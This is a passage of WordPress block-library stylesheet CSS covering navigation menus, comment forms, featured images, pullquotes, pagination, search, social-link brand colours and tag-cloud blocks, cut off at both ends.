    .wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
        left: auto;
        right: 100%
    }
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container {
    background-color: #fff;
    color: #000;
    border: 1px solid rgba(0, 0, 0, .15)
}

.wp-block-navigation__container {
    display: flex;
    flex-wrap: var(--navigation-layout-wrap, wrap);
    flex-direction: var(--navigation-layout-direction, initial);
    justify-content: var(--navigation-layout-justify, initial);
    align-items: var(--navigation-layout-align, initial);
    list-style: none;
    margin: 0;
    padding-left: 0
}

.wp-block-navigation__container .is-responsive {
    display: none
}

.wp-block-navigation__container:only-child, .wp-block-page-list:only-child {
    flex-grow: 1
}

@keyframes overlay-menu__fade-in-animation {
    0% {
        opacity: 0;
        transform: translateY(.5em)
    }
    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.wp-block-navigation__responsive-container {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.wp-block-navigation__responsive-container .wp-block-navigation-link a {
    color: inherit
}

.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
    display: flex;
    flex-wrap: var(--navigation-layout-wrap, wrap);
    flex-direction: var(--navigation-layout-direction, initial);
    justify-content: var(--navigation-layout-justify, initial);
    align-items: var(--navigation-layout-align, initial)
}

.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open) {
    color: inherit !important;
    background-color: inherit !important
}

.wp-block-navigation__responsive-container.is-menu-open {
    display: flex;
    flex-direction: column;
    background-color: inherit;
    animation: overlay-menu__fade-in-animation .1s ease-out;
    animation-fill-mode: forwards;
    padding: var(--wp--style--root--padding-top, 2rem) var(--wp--style--root--padding-right, 2rem) var(--wp--style--root--padding-bottom, 2rem) var(--wp--style--root--padding-left, 2rem);
    overflow: auto;
    z-index: 100000
}

@media (prefers-reduced-motion: reduce) {
    .wp-block-navigation__responsive-container.is-menu-open {
        animation-duration: 1ms;
        animation-delay: 0s
    }
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
    padding-top: calc(2rem + 24px);
    overflow: visible;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: var(--navigation-layout-justification-setting, inherit)
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
    justify-content: flex-start
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon {
    display: none
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container {
    opacity: 1;
    visibility: visible;
    height: auto;
    width: auto;
    overflow: initial;
    min-width: 200px;
    position: static;
    border: none;
    padding-left: 2rem;
    padding-right: 2rem
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
    gap: inherit
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
    padding-top: var(--wp--style--block-gap, 2em)
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
    padding: 0
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
    display: flex;
    flex-direction: column;
    align-items: var(--navigation-layout-justification-setting, initial)
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list {
    color: inherit !important;
    background: transparent !important
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
    right: auto;
    left: auto
}

@media (min-width: 600px) {
    .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
        display: block;
        width: 100%;
        position: relative;
        z-index: auto;
        background-color: inherit
    }

    .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close {
        display: none
    }

    .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
        left: 0
    }
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
    background-color: #fff;
    color: #000
}

.wp-block-navigation__toggle_button_label {
    font-size: 1rem;
    font-weight: 700
}

.wp-block-navigation__responsive-container-close, .wp-block-navigation__responsive-container-open {
    vertical-align: middle;
    cursor: pointer;
    color: currentColor;
    background: transparent;
    border: none;
    margin: 0;
    padding: 0;
    text-transform: inherit
}

.wp-block-navigation__responsive-container-close svg, .wp-block-navigation__responsive-container-open svg {
    fill: currentColor;
    pointer-events: none;
    display: block;
    width: 24px;
    height: 24px
}

.wp-block-navigation__responsive-container-open {
    display: flex
}

@media (min-width: 600px) {
    .wp-block-navigation__responsive-container-open:not(.always-shown) {
        display: none
    }
}

.wp-block-navigation__responsive-container-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2
}

.wp-block-navigation__responsive-close {
    width: 100%;
    max-width: var(--wp--style--global--wide-size, 100%);
    margin-left: auto;
    margin-right: auto
}

.wp-block-navigation__responsive-close:focus {
    outline: none
}

.is-menu-open .wp-block-navigation__responsive-close, .is-menu-open .wp-block-navigation__responsive-container-content, .is-menu-open .wp-block-navigation__responsive-dialog {
    box-sizing: border-box
}

.wp-block-navigation__responsive-dialog {
    position: relative
}

.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
    margin-top: 46px
}

@media (min-width: 782px) {
    .has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
        margin-top: 32px
    }
}

html.has-modal-open {
    overflow: hidden
}

.wp-block-navigation .wp-block-navigation-item__label {
    word-break: normal;
    overflow-wrap: break-word
}

.wp-block-navigation .wp-block-navigation-item__description {
    display: none
}

.wp-block-navigation .wp-block-page-list {
    display: flex;
    flex-direction: var(--navigation-layout-direction, initial);
    justify-content: var(--navigation-layout-justify, initial);
    align-items: var(--navigation-layout-align, initial);
    flex-wrap: var(--navigation-layout-wrap, wrap);
    background-color: inherit
}

.wp-block-navigation .wp-block-navigation-item {
    background-color: inherit
}

.is-small-text {
    font-size: .875em
}

.is-regular-text {
    font-size: 1em
}

.is-large-text {
    font-size: 2.25em
}

.is-larger-text {
    font-size: 3em
}

.has-drop-cap:not(:focus):first-letter {
    float: left;
    font-size: 8.4em;
    line-height: .68;
    font-weight: 100;
    margin: .05em .1em 0 0;
    text-transform: uppercase;
    font-style: normal
}

p.has-drop-cap.has-background {
    overflow: hidden
}

p.has-background {
    padding: 1.25em 2.375em
}

:where(p.has-text-color:not(.has-link-color)) a {
    color: inherit
}

.wp-block-post-author {
    display: flex;
    flex-wrap: wrap
}

.wp-block-post-author__byline {
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    font-size: .5em
}

.wp-block-post-author__avatar {
    margin-right: 1em
}

.wp-block-post-author__bio {
    margin-bottom: .7em;
    font-size: .7em
}

.wp-block-post-author__content {
    flex-grow: 1;
    flex-basis: 0
}

.wp-block-post-author__name {
    margin: 0
}

.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title) {
    font-weight: inherit
}

.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title) {
    font-family: inherit
}

.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title), .wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title) {
    font-size: inherit
}

.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title) {
    line-height: inherit
}

.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title) {
    font-style: inherit
}

.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title) {
    letter-spacing: inherit
}

.wp-block-post-comments-form input[type=submit] {
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    overflow-wrap: break-word
}

.wp-block-post-comments-form input:not([type=submit]), .wp-block-post-comments-form textarea {
    border: 1px solid #949494;
    font-size: 1em;
    font-family: inherit
}

.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]), .wp-block-post-comments-form textarea {
    padding: calc(.667em + 2px)
}

.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]), .wp-block-post-comments-form .comment-form textarea {
    display: block;
    box-sizing: border-box;
    width: 100%
}

.wp-block-post-comments-form .comment-form-author label, .wp-block-post-comments-form .comment-form-email label, .wp-block-post-comments-form .comment-form-url label {
    display: block;
    margin-bottom: .25em
}

.wp-block-post-comments-form .comment-form-cookies-consent {
    display: flex;
    gap: .25em
}

.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent {
    margin-top: .35em
}

.wp-block-post-comments-form .comment-reply-title {
    margin-bottom: 0
}

.wp-block-post-comments-form .comment-reply-title :where(small) {
    font-size: var(--wp--preset--font-size--medium, smaller);
    margin-left: .5em
}

.wp-block-post-date {
    box-sizing: border-box
}

.wp-block-post-excerpt__more-link {
    display: inline-block
}

.wp-block-post-featured-image {
    margin-left: 0;
    margin-right: 0
}

.wp-block-post-featured-image a {
    display: block
}

.wp-block-post-featured-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    vertical-align: bottom;
    box-sizing: border-box
}

.wp-block-post-featured-image.alignfull img, .wp-block-post-featured-image.alignwide img {
    width: 100%
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim {
    position: absolute;
    inset: 0;
    background-color: #000
}

.wp-block-post-featured-image {
    position: relative
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient {
    background-color: transparent
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0 {
    opacity: 0
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10 {
    opacity: .1
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20 {
    opacity: .2
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30 {
    opacity: .3
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40 {
    opacity: .4
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50 {
    opacity: .5
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60 {
    opacity: .6
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70 {
    opacity: .7
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80 {
    opacity: .8
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90 {
    opacity: .9
}

.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100 {
    opacity: 1
}

.wp-block-post-terms__separator {
    white-space: pre-wrap
}

.wp-block-post-title {
    word-break: break-word;
    box-sizing: border-box
}

.wp-block-post-title a {
    display: inline-block
}

.wp-block-preformatted {
    white-space: pre-wrap
}

.wp-block-preformatted.has-background {
    padding: 1.25em 2.375em
}

.wp-block-pullquote {
    margin: 0 0 1em;
    padding: 3em 0;
    text-align: center;
    overflow-wrap: break-word;
    box-sizing: border-box
}

.wp-block-pullquote blockquote, .wp-block-pullquote cite, .wp-block-pullquote p {
    color: inherit
}

.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    max-width: 420px
}

.wp-block-pullquote cite, .wp-block-pullquote footer {
    position: relative
}

.wp-block-pullquote .has-text-color a {
    color: inherit
}

.wp-block-pullquote.has-text-align-left blockquote {
    text-align: left
}

.wp-block-pullquote.has-text-align-right blockquote {
    text-align: right
}

.wp-block-pullquote.is-style-solid-color {
    border: none
}

.wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: auto;
    margin-right: auto;
    max-width: 60%
}

.wp-block-pullquote.is-style-solid-color blockquote p {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 2em
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: none;
    font-style: normal
}

.wp-block-pullquote cite {
    color: inherit
}

.wp-block-post-template {
    margin-top: 0;
    margin-bottom: 0;
    max-width: 100%;
    list-style: none;
    padding: 0
}

.wp-block-post-template.wp-block-post-template {
    background: none
}

.wp-block-post-template.is-flex-container {
    flex-direction: row;
    display: flex;
    flex-wrap: wrap;
    gap: 1.25em
}

.wp-block-post-template.is-flex-container li {
    margin: 0;
    width: 100%
}

@media (min-width: 600px) {
    .wp-block-post-template.is-flex-container.is-flex-container.columns-2 > li {
        width: calc(50% - .625em)
    }

    .wp-block-post-template.is-flex-container.is-flex-container.columns-3 > li {
        width: calc(33.33333% - .83333em)
    }

    .wp-block-post-template.is-flex-container.is-flex-container.columns-4 > li {
        width: calc(25% - .9375em)
    }

    .wp-block-post-template.is-flex-container.is-flex-container.columns-5 > li {
        width: calc(20% - 1em)
    }

    .wp-block-post-template.is-flex-container.is-flex-container.columns-6 > li {
        width: calc(16.66667% - 1.04167em)
    }
}

.wp-block-query-pagination > .wp-block-query-pagination-next, .wp-block-query-pagination > .wp-block-query-pagination-numbers, .wp-block-query-pagination > .wp-block-query-pagination-previous {
    margin-right: .5em;
    margin-bottom: .5em
}

.wp-block-query-pagination > .wp-block-query-pagination-next:last-child, .wp-block-query-pagination > .wp-block-query-pagination-numbers:last-child, .wp-block-query-pagination > .wp-block-query-pagination-previous:last-child {
    margin-right: 0
}

.wp-block-query-pagination.is-content-justification-space-between > .wp-block-query-pagination-next:last-child {
    margin-inline-start: auto
}

.wp-block-query-pagination.is-content-justification-space-between > .wp-block-query-pagination-previous:first-child {
    margin-inline-end: auto
}

.wp-block-query-pagination .wp-block-query-pagination-previous-arrow {
    margin-right: 1ch;
    display: inline-block
}

.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron) {
    transform: scaleX(1)
}

.wp-block-query-pagination .wp-block-query-pagination-next-arrow {
    margin-left: 1ch;
    display: inline-block
}

.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron) {
    transform: scaleX(1)
}

.wp-block-query-pagination.aligncenter {
    justify-content: center
}

.wp-block-query-title, .wp-block-quote {
    box-sizing: border-box
}

.wp-block-quote {
    overflow-wrap: break-word
}

.wp-block-quote.is-large:not(.is-style-plain), .wp-block-quote.is-style-large:not(.is-style-plain) {
    margin-bottom: 1em;
    padding: 0 1em
}

.wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large:not(.is-style-plain) p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6
}

.wp-block-quote.is-large:not(.is-style-plain) cite, .wp-block-quote.is-large:not(.is-style-plain) footer, .wp-block-quote.is-style-large:not(.is-style-plain) cite, .wp-block-quote.is-style-large:not(.is-style-plain) footer {
    font-size: 1.125em;
    text-align: right
}

.wp-block-read-more {
    display: block;
    width: -moz-fit-content;
    width: fit-content
}

.wp-block-read-more:not([style*=text-decoration]), .wp-block-read-more:not([style*=text-decoration]):active, .wp-block-read-more:not([style*=text-decoration]):focus {
    text-decoration: none
}

ul.wp-block-rss {
    list-style: none;
    padding: 0
}

ul.wp-block-rss.wp-block-rss {
    box-sizing: border-box
}

ul.wp-block-rss.alignleft {
    margin-right: 2em
}

ul.wp-block-rss.alignright {
    margin-left: 2em
}

ul.wp-block-rss.is-grid {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    list-style: none
}

ul.wp-block-rss.is-grid li {
    margin: 0 1em 1em 0;
    width: 100%
}

@media (min-width: 600px) {
    ul.wp-block-rss.columns-2 li {
        width: calc(50% - 1em)
    }

    ul.wp-block-rss.columns-3 li {
        width: calc(33.33333% - 1em)
    }

    ul.wp-block-rss.columns-4 li {
        width: calc(25% - 1em)
    }

    ul.wp-block-rss.columns-5 li {
        width: calc(20% - 1em)
    }

    ul.wp-block-rss.columns-6 li {
        width: calc(16.66667% - 1em)
    }
}

.wp-block-rss__item-author, .wp-block-rss__item-publish-date {
    display: block;
    font-size: .8125em
}

.wp-block-search__button {
    margin-left: .625em;
    word-break: normal
}

.wp-block-search__button.has-icon {
    line-height: 0
}

.wp-block-search__button svg {
    min-width: 1.5em;
    min-height: 1.5em;
    fill: currentColor;
    vertical-align: text-bottom
}

:where(.wp-block-search__button) {
    border: 1px solid #ccc;
    padding: .375em .625em
}

.wp-block-search__inside-wrapper {
    display: flex;
    flex: auto;
    flex-wrap: nowrap;
    max-width: 100%
}

.wp-block-search__label {
    width: 100%
}

.wp-block-search__input {
    padding: 8px;
    flex-grow: 1;
    margin-left: 0;
    margin-right: 0;
    min-width: 3em;
    border: 1px solid #949494;
    text-decoration: unset !important
}

.wp-block-search.wp-block-search__button-only .wp-block-search__button {
    margin-left: 0
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
    padding: 4px;
    border: 1px solid #949494
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
    border-radius: 0;
    border: none;
    padding: 0 0 0 .25em
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
    outline: none
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
    padding: .125em .5em
}

.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
    margin: auto
}

.wp-block-separator {
    border: 1px solid;
    border-right: none;
    border-left: none
}

.wp-block-separator.is-style-dots {
    background: none !important;
    border: none;
    text-align: center;
    line-height: 1;
    height: auto
}

.wp-block-separator.is-style-dots:before {
    content: "···";
    color: currentColor;
    font-size: 1.5em;
    letter-spacing: 2em;
    padding-left: 2em;
    font-family: serif
}

.wp-block-site-logo {
    box-sizing: border-box;
    line-height: 0
}

.wp-block-site-logo a {
    display: inline-block
}

.wp-block-site-logo.is-default-size img {
    width: 120px;
    height: auto
}

.wp-block-site-logo img {
    height: auto;
    max-width: 100%
}

.wp-block-site-logo a, .wp-block-site-logo img {
    border-radius: inherit
}

.wp-block-site-logo.aligncenter {
    margin-left: auto;
    margin-right: auto;
    text-align: center
}

.wp-block-site-logo.is-style-rounded {
    border-radius: 9999px
}

.wp-block-social-links {
    box-sizing: border-box;
    padding-left: 0;
    padding-right: 0;
    text-indent: 0;
    margin-left: 0;
    background: none
}

.wp-block-social-links .wp-social-link a, .wp-block-social-links .wp-social-link a:hover {
    text-decoration: none;
    border-bottom: 0;
    box-shadow: none
}

.wp-block-social-links .wp-social-link a {
    padding: .25em
}

.wp-block-social-links .wp-social-link svg {
    width: 1em;
    height: 1em
}

.wp-block-social-links .wp-social-link span:not(.screen-reader-text) {
    margin-left: .5em;
    margin-right: .5em;
    font-size: .65em
}

.wp-block-social-links.has-small-icon-size {
    font-size: 16px
}

.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
    font-size: 24px
}

.wp-block-social-links.has-large-icon-size {
    font-size: 36px
}

.wp-block-social-links.has-huge-icon-size {
    font-size: 48px
}

.wp-block-social-links.aligncenter {
    justify-content: center;
    display: flex
}

.wp-block-social-links.alignright {
    justify-content: flex-end
}

.wp-block-social-link {
    display: block;
    border-radius: 9999px;
    transition: transform .1s ease;
    height: auto
}

@media (prefers-reduced-motion: reduce) {
    .wp-block-social-link {
        transition-duration: 0s;
        transition-delay: 0s
    }
}

.wp-block-social-link a {
    align-items: center;
    display: flex;
    line-height: 0;
    transition: transform .1s ease
}

.wp-block-social-link:hover {
    transform: scale(1.1)
}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
    color: currentColor;
    fill: currentColor
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
    background-color: #f0f0f0;
    color: #444
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
    background-color: #f90;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
    background-color: #1ea0c3;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
    background-color: #0757fe;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
    background-color: #1e1f26;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
    background-color: #02e49b;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
    background-color: #e94c89;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
    background-color: #4280ff;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
    background-color: #f45800;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
    background-color: #1778f2;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
    background-color: #000;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
    background-color: #0461dd;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
    background-color: #e65678;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
    background-color: #24292d;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
    background-color: #eceadd;
    color: #382110
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
    background-color: #ea4434;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
    background-color: #f00075;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
    background-color: #e21b24;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
    background-color: #0d66c2;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
    background-color: #3288d4;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
    background-color: #02ab6c;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
    background-color: #f6405f;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
    background-color: #ff424d;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
    background-color: #e60122;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
    background-color: #ef4155;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
    background-color: #ff4500;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
    background-color: #0478d7;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
    background-color: #fefc00;
    color: #fff;
    stroke: #000
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
    background-color: #ff5600;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
    background-color: #1bd760;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
    background-color: #2aabee;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
    background-color: #000;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
    background-color: #011835;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
    background-color: #6440a4;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
    background-color: #1da1f2;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
    background-color: #1eb7ea;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
    background-color: #4680c2;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
    background-color: #3499cd;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp {
    background-color: #25d366;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
    background-color: #d32422;
    color: #fff
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
    background-color: red;
    color: #fff
}

.wp-block-social-links.is-style-logos-only .wp-social-link {
    background: none
}

.wp-block-social-links.is-style-logos-only .wp-social-link a {
    padding: 0
}

.wp-block-social-links.is-style-logos-only .wp-social-link svg {
    width: 1.25em;
    height: 1.25em
}

.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
    color: #f90
}

.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
    color: #1ea0c3
}

.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
    color: #0757fe
}

.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
    color: #1e1f26
}

.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
    color: #02e49b
}

.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
    color: #e94c89
}

.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
    color: #4280ff
}

.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
    color: #f45800
}

.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
    color: #1778f2
}

.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
    color: #000
}

.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
    color: #0461dd
}

.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
    color: #e65678
}

.wp-block-social-links.is-style-logos-only .wp-social-link-github {
    color: #24292d
}

.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
    color: #382110
}

.wp-block-social-links.is-style-logos-only .wp-social-link-google {
    color: #ea4434
}

.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
    color: #f00075
}

.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
    color: #e21b24
}

.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
    color: #0d66c2
}

.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
    color: #3288d4
}

.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
    color: #02ab6c
}

.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
    color: #f6405f
}

.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
    color: #ff424d
}

.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
    color: #e60122
}

.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
    color: #ef4155
}

.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
    color: #ff4500
}

.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
    color: #0478d7
}

.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
    color: #fff;
    stroke: #000
}

.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
    color: #ff5600
}

.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
    color: #1bd760
}

.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
    color: #2aabee
}

.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
    color: #000
}

.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
    color: #011835
}

.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
    color: #6440a4
}

.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
    color: #1da1f2
}

.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
    color: #1eb7ea
}

.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
    color: #4680c2
}

.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp {
    color: #25d366
}

.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
    color: #3499cd
}

.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
    color: #d32422
}

.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
    color: red
}

.wp-block-social-links.is-style-pill-shape .wp-social-link {
    width: auto
}

.wp-block-social-links.is-style-pill-shape .wp-social-link a {
    padding-left: .66667em;
    padding-right: .66667em
}

.wp-block-spacer {
    clear: both
}

.wp-block-tag-cloud.aligncenter {
    text-align: center;
    justify-content: center
}

.wp-block-tag-cloud.alignfull {
    padding-left: 1em;
    padding-right: 1em
}

.wp-block-tag-cloud a {
    display: inline-block;
    margin-right: 5px
}

.wp-block-tag-cloud span {
    display: inline-block;
    margin-left: 5px;
    text-decoration: none
}

.wp-block-tag-cloud.is-style-outline {
    display: flex;
    flex-wrap: wrap;
    gap: 1ch
}

.wp-block-tag-cloud.is-style-outline a {
